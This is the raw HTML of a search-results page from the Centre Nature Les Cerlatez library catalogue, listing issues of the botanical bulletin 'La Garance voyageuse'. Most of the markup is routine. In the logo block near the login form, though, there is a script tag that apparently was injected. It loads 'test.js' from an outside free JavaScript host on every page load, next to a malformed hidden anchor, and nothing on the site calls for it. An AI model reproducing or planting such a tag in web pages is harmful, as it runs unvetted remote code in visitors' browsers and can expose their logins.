		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el662Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A662%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2248d13a1d676a0dbada2ee23c693fbff7%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769246332%3B%7D' onClick="expandBase_ajax('el662', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_662"><span class="statutnot1" ></span><span  class='header_title'>57 - Algues, Trognes, Plantes et fromage<span class='isbulletinof'><i> (Bulletin de La Garance voyageuse, 57 [01/03/2002])</i></span></span><span class='header_authors'> / La Garance Voyageuse (St Germain de Calberte, France)</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=La%20Garance%20Voyageuse'></span></span>
		    	<br />
				</div>
				<div id="el662Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=162" style="display:none;">Permalink</a>
			
		
				<div id="el644Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el644Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A644%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%220502ffa2c8a2c585e525c2cfe6c83822%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769246332%3B%7D' onClick="expandBase_ajax('el644', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_644"><span class="statutnot1" ></span><span  class='header_title'>63 - Plaidoyer pour les lianes, la Dombe, plantes tinctoriales<span class='isbulletinof'><i> (Bulletin de La Garance voyageuse, 63 [01/10/2003])</i></span></span><span class='header_authors'> / La Garance Voyageuse (St Germain de Calberte, France)</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=La%20Garance%20Voyageuse'></span></span>
		    	<br />
				</div>
				<div id="el644Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=146" style="display:none;">Permalink</a>
			
		
				<div id="el673Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el673Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A673%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%223041790e29573ff03cf7f6e969e88dc7%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769246332%3B%7D' onClick="expandBase_ajax('el673', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_673"><span class="statutnot1" ></span><span  class='header_title'>72 - Tulipes sauvages de France<span class='isbulletinof'><i> (Bulletin de La Garance voyageuse, 72 [01/12/2005])</i></span></span><span class='header_authors'> / La Garance Voyageuse (St Germain de Calberte, France)</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=La%20Garance%20Voyageuse'></span></span>
		    	<br />
				</div>
				<div id="el673Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=166" style="display:none;">Permalink</a>
			
		
				<div id="el682Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el682Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A682%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22d04c3a319c0843dbb6b70f7c1bb619d1%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769246332%3B%7D' onClick="expandBase_ajax('el682', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_682"><span class="statutnot1" ></span><span  class='header_title'>73 - Le jardin français du bout du monde<span class='isbulletinof'><i> (Bulletin de La Garance voyageuse, 73 [01/03/2006])</i></span></span><span class='header_authors'> / La Garance Voyageuse (St Germain de Calberte, France)</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=La%20Garance%20Voyageuse'></span></span>
		    	<br />
				</div>
				<div id="el682Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=168" style="display:none;">Permalink</a>
			
		
				<div id="el2828Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2828Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A2828%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2290993b2268748188fbfefee97e417333%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769246332%3B%7D' onClick="expandBase_ajax('el2828', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2828"><span class="statutnot1" ></span><span  class='header_title'>79 - Le maté, les feuilles etl'automne, l'iboga<span class='isbulletinof'><i> (Bulletin de La Garance voyageuse, 79 [01/09/2007])</i></span></span><span class='header_authors'> / La Garance voyageuse</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=La%20Garance%20voyageuse'></span></span>
		    	<br />
				</div>
				<div id="el2828Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=877" style="display:none;">Permalink</a>
			
		</blockquote>
	</div></div></div><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:167:&quot;a:2:{s:6:&quot;SEARCH&quot;;a:1:{i:0;s:4:&quot;f_12&quot;;}i:0;a:5:{s:6:&quot;SEARCH&quot;;s:4:&quot;f_12&quot;;s:2:&quot;OP&quot;;s:7:&quot;BOOLEAN&quot;;s:5:&quot;FIELD&quot;;a:1:{i:0;s:0:&quot;&quot;;}s:5:&quot;INTER&quot;;s:0:&quot;&quot;;s:8:&quot;FIELDVAR&quot;;s:0:&quot;&quot;;}}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><form name="form_values" action="./index.php?lvl=more_results" method="post">
<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'><input type="hidden" name="user_query" value="plante">
<input type="hidden" name="mode" value="keyword">
<input type="hidden" name="count" value="111">
<input type="hidden" name="typdoc" value=""><input type="hidden" name="clause" value="">
<input type="hidden" name="clause_bull" value="">
<input type="hidden" name="clause_bull_num_notice" value="">
<input type="hidden" name="tri" value="">
<input type="hidden" name="pert" value="">
<input type="hidden" name="l_typdoc" value="">
<input type="hidden" id=author_type name="author_type" value="">
<input type="hidden" id="id_thes" name="id_thes" value="">
<input type="hidden" name="surligne" value="0">
<input type="hidden" name="tags" value="ok">
<input type="hidden" name="page" value="1">
<input type="hidden" name="nbexplnum_to_photo" value="">
</form><div class='row'><span class="espaceResultSearch">&nbsp;</span></div><div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 12)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='javascript:document.form_values.page.value=document.form.page.value; document.form_values.submit()' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page <input type='text' class='numero_page' name='page' value='1' size='2'>/12
<a href='javascript:document.form_values.page.value=2; document.form_values.submit()'><img src='./images/next.gif' alt='next' border='0' title='page suivante'></a>
<a href='javascript:document.form_values.page.value=12; document.form_values.submit()'><img src='./images/last.gif' alt='last' border='0' title='dernière page'></a>
</form>
</div>
</center></div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"><div id='lvl1'></div>
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	</script> 
		</body>
		</html>
		